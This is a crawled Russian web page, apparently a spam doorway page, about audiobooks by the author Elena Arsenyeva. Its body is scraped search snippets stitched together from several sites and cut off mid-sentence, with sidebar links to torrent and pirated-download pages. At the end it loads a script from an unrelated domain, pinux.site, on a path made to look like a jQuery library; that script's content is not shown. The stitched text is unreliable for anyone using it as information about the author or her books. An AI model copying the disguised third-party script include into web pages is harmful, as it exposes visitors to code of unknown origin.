

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-audioknigi-arsenevoy.html
body_size: 3727
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аудиокниги арсеньевой - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аудиокниги арсеньевой</h2>
                            </header>
                            <p>Арсеньева Елена. Аудиокниги автора, которые можно слушать онлайн. Мужчины Мадлен. Бабочки Крёза. Лесная нимфа. Фигурки страсти. Проклятие Гиацинтов. Письмо. Аудиокнига «Мужчины Мадлен» автора Елены Арсеньевой. Писательница Алена Дмитриева не раз бывала в Париже и обожала все, что связано с городом любви. Аудиокнига «Фигурки страсти» автора Елены Арсеньевой. Как-то на французской ярмарке писательница Алена Дмитриева купила три простеньких браслета, причем самый. На ЛитРес вы найдете все книги Елены Арсеньевой. Скачивайте, читайте или оставляйте отзывы. Сортируйте книги по популярности, дате, сериям, алфавиту. "Последнее лето" ― аудиокнига по первому роману Елены Арсеньевой из цикла "Сага о семье Русановых", написанному в 2010 году. Аудиокнигу Елены Арсеньевой "Чаровница для мужа" озвучил Владимир Баклейчев. Книги Елены Арсеньевой. Скачайте или читайте онлайн любую книгу автора Елена Арсеньева в электронном виде без регистрации, бесплатно. Елена Арсеньева (псевдоним, настоящее имя Елена Арсеньевна Грушко) - нижегородская писательница, автор детективов, любовных и исторических романов. 
Все книги автора Арсеньева Елена в библиотеке Readli. Skip to content Аудиокниги слушать онлайн. MENU MENU. Главная; Жанры. Жанры. Бесплатная библиотека, вашему вниманию автор Арсеньева Елена с книгами Бориска Прелукавый (Борис Годунов, Россия), Друг народа. Да? (Жан-Поль Марат, Франция), Коль. Скачать бесплатно книги Арсеньевой Елены Арсеньевны в формате fb2, txt, epub, pdf, mobi, rtf или читать онлайн без регистрации. На сайте новые аудиокниги фантастика, детективы, классика, мистика, романы, приключения, триллеры, обучения, языковые, сатира, проза, по психологии, для детей. Елена Арсеньева (псевдоним, настоящее имя Елена Арсеньевна Грушко) - нижегородская писательница, автор детективов, любовных и исторических романов. Автор. ЛитРес - самая большая библиотека Аудиокниг - скачивай и слушай аудиокниги на любых устройствах. На LitRes вы найдете рейтинги, отзывы, рецензии, рекомендации. 
В электронной библиотеке Альдебаран можно скачать книги автора Елена Арсеньева бесплатно в формате epub, fb2, rtf, mobi, pdf для телефона, андроида, айфона, ipad или читать. Аудиокнига Елена Арсеньева. Охота на красавиц слушать онлайн, скачать бесплатно Елена Арсеньева. Охота на красавиц аудиокнига, Аудиокнига Елена Арсеньева. Охота. Дмитрий Рус «Играть, чтобы жить 8. Три медведя и легион зомби» Геннадий Коршунов. Елена Арсеньева Александра Равенских, Владимир Левашёв, Людмила Титова  Слушать. Начало ХХ века. Тихий город Энск на Волге. В дружной семье адвоката Константина Русанова не так уж все, оказывается, мило. 
Аудиокнига Елена Арсеньева. Гарем Ивана Грозного слушать онлайн, скачать бесплатно. Название: Академия обольщения Цикл : «Алена Дмитриева» Формат: MP3, 44.1 kHz, 128 kbps Исполнитель: Мария Абалкина Время звучания. Владимир Клавдиевич Арсеньев;  Из-за сложной политической обстановке в стране выход книги «По Уссурийскому краю» остался практически незамеченным. Аудиокнига Елена Арсеньева. Гарем Ивана Грозного слушать онлайн, скачать бесплатно Елена Арсеньева. Гарем Ивана Грозного аудиокнига, Аудиокнига Елена Арсеньева. Прекрасна и очень опасна автор Елена Арсеньева. Описание: Красная волчица — именно так называется песня, под которую умер брат Лиды, и новый ночной клуб. Алена Дмитриева приезжает на свою родину, для того чтобы совершить сделку по продажи наследства, да и с близкими повидаться. 
Аудиокнига Легкой дороги автора Елена Арсеньева исполняет Александра Равенских, Владимир Левашёв, Людмила Титова. Перед Вами небольшой детективный рассказ. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-golodnye-igry-2-chast-kratkoe-soderzhanie.html">Голодные игры 2 часть краткое содержание</a></li>
                                <li><a href="ojjpg6-knopka-bablo-skachat-knigu.html">Кнопка бабло скачать книгу</a></li>
                                <li><a href="ojjpg6-oshibka-yandeks.html">Ошибка яндекс</a></li>
                                <li><a href="ojjpg6-skachat-bittorrent-dlya-android.html">Скачать bittorrent для андроид</a></li>
                                <li><a href="ojjpg6-skachat-temu-dlya-windows-8-na-android.html">Скачать тему для windows 8 на андроид</a></li>
                                <li><a href="ojjpg6-skachat-onlayn-bez-registracii-filmy.html">Скачать онлайн без регистрации фильмы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-chernye-dushi-torrent.html">Скачать черные души торрент</a></li>
                                            <li><a href="ojjpg6-film-amerikancy-skachat-torrent.html">Фильм американцы скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-prilozhenie-dlya-android-foto.html">Приложение для андроид фото</a></li>
                                            <li><a href="ojjpg6-novye-3d-filmy-anamorfnaya-stereopara-torrent.html">Новые 3д фильмы анаморфная стереопара торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-drayvera-radeon-5450.html">Драйвера radeon 5450</a></li>
                                            <li><a href="ojjpg6-spakes-zona-obmena-skachat-filmy.html">Спакес зона обмена скачать фильмы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-kvn-krasnaya-polyana.html">Квн красная поляна</a></li>
                                            <li><a href="ojjpg6-chitat-onlayn-knigu-prodavec-vozduha.html">Читать онлайн книгу продавец воздуха</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
